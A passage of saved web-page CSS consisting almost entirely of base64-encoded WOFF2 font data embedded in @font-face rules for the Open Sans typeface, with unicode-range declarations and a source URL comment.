QvI009SC53lbvKGf1pCWCrQ7UO00Hcdb9ff4sfpP0jaOHA9QS7+MUr9s\/0CvxS6jHRg2s2TsNP+qfMnz8BIDABuIBngjmVsEQlgwNIme2SCs4arSrWoxYNLWjyb44mvPJdPIInM662j\/N2mib9hF61Vyr1xr8+Im8ab5W\/1D\/[base64]\/zP3EG46vuPRX9K\/qBFPF62de\/[base64]\/0MDeiIfO3\/0qem+HtizBtmxhgFmht1RdJ10LDx2HKLl3sZqMdmAhK5QVfygdzdGZewiRdhU2C1QFE0brH+gDFR0jbbwzMaY0A9A5mjpXfUrffvsY96\/DsDotoMUVXi1uQl0jzRnEuXdB0ALRFAeQB92C\/iINqP+1BQWYQGBsq2xm7DDPMCOM7046aNb2jPsPWorCPE0y8eLaoYhSQvNcFt5TzbyugDZzYEpNocV8TXC8jRgf+OQEAbXK9BybXdaVSFlU5AQ2GZDf3IQayFWx\/61VEcV8TgAvQgX9OAkCbQFfbN6xFWq1qzTSKGosRZxB3EOzq7ikqSDqLWB8BgBkNBJuMlZ9jktanA7uDwDnGZs7z9e9lLwMZ25yh4MCQhKIOIuqPxfEP\/GlgfTd+utRLxbffCcrOFznPbB7CAQjAO\/IRgggHCKCgBRmQrOI5bIAAdDBrJKWe7noW0CkISwg\/[base64]\/[base64]\/0yiRIoW4z+x4sVJkCTRuBYpkqVKc+K9SQ8MGvLQU48MG8E0Zsmo65blmM8nMYIyvAFvwmsYhbPwt8SwDuuxARuxCZsxjgq2YCu2QS98wRbb7PiR8qFD0fKR0sBAOld39PTMiX8QEJX\/ZkBU\/[base64]\/C37ArgJVOjOAcXgwnxnt6CnPR2pinupHdhPdQYlwrGKO7SI5zB3vXbidEPO\/eee4cZBYXaHDcoYHFLonTs7LFYSdk3JMne3r2nTxV7lHJU\/sU6AHqSWv+PgAAAA==) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWJ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAEEwABEAAAAAg8gAAEDQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGiIbEBwaBmAAZAiBIgmPNBEQCoHQVIGzRAuDPAABNgIkA4ZwBCAFg1oHkEoMggkbUHIH2Dat4N0O4B2tziQR1as9HhnI46Dkiif\/\/5+TyiE24UmLMXvImAlmwrKHYq5wY+FjS3s78oQk8KJPum1nmCi2TJTh8ANvJEyybhTkxQ\/E\/Rgn\/MGxUYOPTvpi6kWhiNrPlQfIIRCo3SMkhZpTvMSkPlqwRIUHxQ8oimzurhOn6y1YHb8fKEhyqWX+Z7ff\/fYo+L9NF6fxwiiqOO3FzgB3WNEUJ\/w\/rcH+zM69bxYzi9rIGkUTSTy5JTyRoOJJ5VvS6r57lDOdXUmGGYGVEsKPQOBYR+wAW+sp2G5e9l3yLRIIDgL8eLcDMM9hY+LsTE7PRM1kbkxf\/WIi607PVW3ichh3nKmpy4n6XV092yP\/mlWfL\/PleShTUqnq7uqec3tme9d2+eqPNKEOA+owoh\/y\/QbUaA2oEbXpJgEdW0J5IfxnRn2CuYLrtT+vznzZSqzYAcmMAbpagcMkR845BfQHoHkFfjvD1N9h+cvQ\/9NZzsgEkQ9IgVH+yQfaQx7DaO0oYHxvxs67J63heVMhKUBzWJVfQW+qa0NlSsQyaXdg29g3q7UDEvb5qToFaNIQbM6DPXYHsJsBHJhnyHEUj\/9\/P\/c17S+kncURiiaq1ydIIxRqJxGa6\/U3kwhAwGxKUxjvEy4BTJVc0s7\/V1PrWq2WHMkekAc9i\/bbN8DO0hkQj3ik6vqlalW12m5BYkFAkeyNlPjtylLAEFB3x\/tkrfMWCE6zc9plyUryHA+ZMkR8WuDbEJ4XDocLIg8P93v1xz2\/X4D5r1wkRoFVgQ0tmobD8cRsD5kqhBN7HkVlmNA9rTmY2cmYNaRhDWeMyeMpNiynlRZKzbbFEA145Pq9Rc7CK78X0lNHz2raROrHrkgAnSVaKjQgKziDXfUu8QhYvKPKts6hDR4KH3QbVy8dACbb\/6xbqQwQ4AtWAZCG0dHyBwSkTzV91SkiW4vQ6Uw46RkL+zBgKC9zhUgDJacurpyHQ3c1PECLTAHAcH0ijUF1o0411hOIHDapgyrVHU1rRhvaNFfbAtAqFahCgzGadWtrzN8vWm6x+WH\/zn3p90Mxy6xP9IYXG1Mcin8PrwepnlZAKQfQZsL6BqoUq3H9V9V+3+S23zTd4Zeer6GSNdRcTI+RyTF1lFICgQIyEweeIL1ZHY+UHA76vW7nkYcfetB\/oN1a9USzUa\/xK5cvXbxw\/tzZM6dPHTt65PChlf37qs5euN++b9e2inlXuVTI57Kq\/897VKSBwITDKl4IAsJWJcPErkXze2YBXoAsZLg4WYVWq9mAkFHAq1s9vFNiiT+uuZPP4HnUZBfJRTlVgeHXL2ZLOurKv+jGAxXDf+WHwskqkkpB22YCw4jBfsa53rMLLYLmozeNC\/kGNGZ5WEBiofCbF+BA7MHjMd1\/mcK+xn5xPjZItotsMtqMCKfYueWIpmXb6rG4jWVododJg+\/DMN3ATIit6z9hci2IV+7o60uTrAVucQrT8FGJiZC9sk4Ird\/FiosHoGnRF38x4qSY4cpBXKAruMPvqSrx5f5AKKYcE5j+D2QC+PefVleI0riT3\/3QaCDtSfuRa3ngBVq7KPO0ZsLlJvi2jZug42JRPy4ChqQjkfYdwE0LvesKzWBBzyv7K3g9H7d2xxINjLFF2Kocl78C9lnLrpANqzMkjyBqYNrLIdt2RfbakpO1hk6MuvKI2AjWB4QfcRUaQW\/dnfrtw7pI5RENwF57+X2pMem0dWSxjvxaiNEasvCx4Bhgulr\/WyHoLRV27ogib2SYyF9nmKpimtFEFcdkFYc1acAbuo\/9a3lnprKFnYOPOCKqS4AIQO6zi10YrbF4DrbcZMgOJPLmr1k8jNoCER89whQMg1N4vRnQ1fAIPI7boB5holtarPclnY92adzWQBJMIEZN1FY3Ezpo6kHE+YHH3CAnNsfTSWZ9eIKcJKpJkbOjITFRlSMmp3O8L7CmyII5k5aNXCENFciZwgNech\/4gTw0lS\/rGUi\/D353JM9qAxh4fqykI3hhCligOqYczDpZJg0roQZzszHIvF8ZqF\/EZI4y2JQeZ5okL37iwnbUIlE88MOnk4lZkxTazJxFKqVmNVoCCZFIiMJhwrLVGEitc2OIzqQrTCLr2LZWN0pgUdq3MpwG9afYlfjVmYQZKFgw5B05PnAReNrnEPC7L15DBy3MYQBiSOwh9EQdGkPP3RVjeVWFUssEpDaAfKaz4Pe1BB1QPkHWaSNJ4xQ\/W7GaBS1qL3ghNzGAlI45L+jQ4jynKLSnhkviIgOZU+KvWC+qy91CfOoP6rvesUHqMdD3usUofa+PE9gwCWHvDeQHBjUaQV3Fe\/txgpjMHQaBpMHBiDDeA45sUlkb\/LwcaclGgOlXl5Tc67JuitMImNLkKk4lw5ls4wxS0pmVI3iEYuK2sXg+xbM8x4tGybBi2sw\/gBU\/o4TkEvmwRUv0LxTJveSSRvF4wCKSoghXRpcM5UerkZyVCPzwq5ejnn9oRexagL+0xAWbJkvey2qhA1VwWbIDDefViyKFywRZHSOmRrqIeZjVsQD1PscV5xVHGmUwBXdQHv6IUo0O0iwYeSxtMJHt+dxy899oGcr9Smvz10PfLiNmyVMi0\/4H8xDfbj30nv8PclcS7t1vuY1bbvpdx75v\/k3S5KHfYUXRBFEY07GOAct8OHhAjbdCRNhzoCRUdxWjaRBaj7l6u6iJwQSGSxBRxrNlm1SusVy5\/89YDAPgDRLs+VSHrxXWgiwwmA71kJQc3etU1Ds7Vj9I71x3LrEvVjJjjs9L+ZyGcbCaLeUWcrVMLeHPx6KLulyddHLgXYkzXvBu\/McVHgrppeyjc+PQpt5\/xK8thrdwmOYBHxCjD1v5oA6tlLqFEoqqKvk5h7Df955iHYZd8ClBlePhs7NfnQsJJjWN41TrRZ7lTV7l4TC13gOXhXmussndzphSrN6Zm\/v6\/HR6Ou7mw661F2OSc8w0wq6qhE7ZPqhmV5FJzdSyIPGq3J3LvSBGSDCWmqW9RO9lboVdYJcO2LrDnblpbvf566ysXMQdJSbtGLochDNTWJ+h6TpNNeoU62g0yQ0wAXQS5yIUbUJ3QZ4TEa6RHovqJQkgXdnlqWxzr\/B+yTCKELQIMjL7LUVpgKcg0EghJeFlunYrFDulM5JmanjOqX7cmaPTotiHFrHIANNOtj5D45M0NY0TY8jUn\/r0LA9SbGaFIL5vMYbc\/n58w0\/AX+h\/o3\/jbGveUl3xTZuWgVGbQ9uE\/4OY9ICFNjmBEXwgQjOo1Trruf8O2PwlhwRfJbfiaJ5f9CfmosaSyoSQL1JapAI1aekLu3A0AGezPqIAfOs2FtknMcDvPfuhZ7CWysc8ekAL2d43JFHbs9Q66S3KcmMTbfx9NBq0YSNu0tHYgNwCD9IUsMv0IFJ\/dQzhOJ+Fh42p0HLEpLDYjhjjQcimNz+fBN1D8TPK5jsjd5gPGNi\/SertLuUddnBnchAaqUAMARK82SAx6TQ3AezCV21WIRM7VIFiYr7PqD65imzhZEsmUQ9g14yORr4l5nIzksAIwBoIKD1NtBmCde94phIaYRhj2cWiOS9E3jXxfF6KHJYtk7gGApqZaalbPUGZWSaFloqlNWcgGZ\/2MyIaQeDRrzm5kHvOs4mA0n6Noiwu14r0ShjGpKAgmYPeJ9QhkbXTHTWSaQkV8ENXVWzm5MTe5ahG\/[base64]\/lXsX2fMK3KPT2jjiIvl12lFSzZ9+\/LmFPMSYVdnXyHNxmqJYIsyCuwUVfXwTSB0k\/Vg5dQ0lCfc5rscEA\/Al\/BlymsPeDpBVqO8tO5rSVAWF5ikX90xUWVDmz\/bczCY6MZWa4RQnGJQpn7kxNkml\/l+JwTwflfGLdVjYv+BTfhahQE\/3YcWTOp0jH\/tJzgjPiKEmsYdOjApP7t4ft0S8+TsvXxJmwZBeyTy3xHvqA\/p\/nZiZsBQ+O6FGT0h14gHoP\/m9i1yc88dexFu+cJj6SGV1\/kDBOQ2\/lqZfj+\/5O9WruLQk0wcfa7UJ3HIiz+3yk1eEtYiqG9YRWGFg8TC2den+PaUs527p07er3NI0wQTLfHkuxeBhgO9ZQpnk0neJCO\/fg++odSsubV7hP74nYTX+OhaPdNSQumBSm+iCQAYWrq8G0Ug4\/G7xq8PeSA4\/doN+15LX9HkSCnkL+AxXkmtoK6mYRQkOwVZvIMNL770E8CHzpPODKD\/xRYmPo3GdaYsbAMmTruMfe9lwuX+I4lumeUoekoAnqdg8NJ9RK7q1h6XoQxbEB2c9K1LPh\/UhH0dQK8bAqcpDxgGnpHiB9w7duFIB6qI+jJYrqznarw9hkQvIwPQ+yqPgs0gQzLkIZ8+VsF1fIWDrKpGlNOl7QXKS63jFuUlMvRiE\/lQtVqZINM1a2kk+5XlDGOCbBcKob5PHGezpnsxSiwQZbDY0StQKNKfRdfpXiK4vPZKpiXSebWuXPcjsBRLLDisdWiLrvjFNpGtrP11QxXhr8aIaYCIiDZhKeRgvA9q5H6FGMEkbFM5InAwQbS4cg2mcAPRilgBlYyAInF1Gz\/bUvePprPyaHJOYMVbZteukC9lkZ6GPFE2dGozKQNcglo5GBRzUbHY8U6IIHFanA2ZhnzwI2Yb34IM8xmA3Opys7noJexTtApZdLBGmL2WA9wh+0kNlSxamUFRQ27YX1TDM0iohJWjtX+\/QXbCwxHRDwuRo2G\/7ZbFGng+ja+AR\/D\/7GnvwHpviIGArHZeyR65cmLMWNXzozuMgxbYoItmUy9LTA3yWvNKX6Ys6TPLAglOkxZWiKdwqdkRMZUDwfZUFzVk\/[base64]\/[base64]\/3xpKXJKLZNCYn3UXubl+ny0ahAWe7a5nDI6gFZxVzjijNISJjy1iB2sluVsWLDZxswilhIXk\/GpTEHnx3rYbEV0h7WgPaP8AVMRhVcgZuaaMd349mriH3SjoLfX9qE3ht9GKgLF7lGmvkdlZ4DQx++Vy1uyAHLMQz4gwbBL7eSkOqB8YOL2Gt6yuLvVK4GglsIvqMTg7nlRJ\/E0bk\/pmJ55LZVhlU88hrwibJo\/CXPq1bWapyYe+cGPuxz0R\/af9ziYlXdYS\/5AAkAUZG3unkeNh0CuttvjY0+fcl0Tj8Igf88CtI53KXbbS+aP8qcv31GyUt+UPn\/B\/x1I18wWZJVmDT37PT9GDTEONx6evwvXPcw9HBXOztDoRQrH5o+L2ovWg+0CWrEpbaOd9VacHGMgdGZESgq+10H5+hW5GZT3PPX2zNtPcfX93QTfDsYFxr6wWNcwdzN\/rvdACTYusNyFbaPYonKRf6agsg15pXWvGV+qXRmuKanVXMkcQ3q29x7BwfFB7uFpQsslRhsGqykSIKD53gnkutEN+CviIrmC+Hhzh7BrfJ3rC58UEzNQ49HGB\/aT4C\/AmdGlroFe86priAZR5rlnOQ09l2r1Gm+SdEzFEWyX5N9XPsGn0t1mY5V9\/5wdpYoC7XQetbV1Hd7f7trvaOvYlR5RSuOZFG0TaZtI4ylToipPqE1QxQES2MEPUTa7nB7ge\/bfnqUOCsWdYUbHiQVW5pDcUHQPdlq3XoLLKVrVGiEZrqrsJYkwTEOxA4EQf7yEgyCA99v0j7f65TootFr0nlCNkADaYnZnajjBxl2x5fvgX6YREDozNiWxrNVB5bq59KKqT1b7VWkP1Wtkz4iZFywnoZNMhdpuDeIOklVOiCpRf7G0l1euzwfntY12367xDHF2Lu\/sIvo2Mo4xtYXp7CgnF3awNDI1ZHR6c+76OOOdL7PHfTYIHxNGj3PbkOduefvxKZn49RPU\/4G8YNnkKYX+f8ml39qf9J1SN5YfwPzIfkL3NxYmnvSfd5R+o0+5o6C\/cqO4SmPOtcK7wrFD0lexqsDieOdjV5VPeFamNKs3LOQ6Lve0cca7XdRXXj\/HXSYTZvurtVfPWo3ECQDVTrCvPF9L4n8t0UnS5\/gKFURxcBy2HzKBmcUgIiTE3N2DETaACXpOH\/QXpjTn5tvnteamDObsPs1jnj5rf4Z+uqRrVOVVRrnbzAum8FHvlq+jnvL+b+WaPBVOUIGLK9XFeWf408PS7fWzipzQlgx8xAAqztwh2s\/il1X++b95E7Zhyi2F80vDYBX0\/DjAlGYEDfKIWcVxdVz1gAywyJHwB90T3Hjt7XQ6i65SFx01m6u6D3HOGiOcChJckQ5CJJysV0SOn1EhvMqICmMwuHEChjl08MSqDQmp8jiM53V32cgukXFVqguSIZsnk3cxZFTy9dhS737BLvUVsgINAKKQoz6ALq9tbtAf\/WQu+z7cXVSEH0xZPjKP6SNX+NvEQEhNpbfF0qy0x+HtgeadFsxxUmjl1Sf1mtX20B4xXw4uUSaOzbp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEK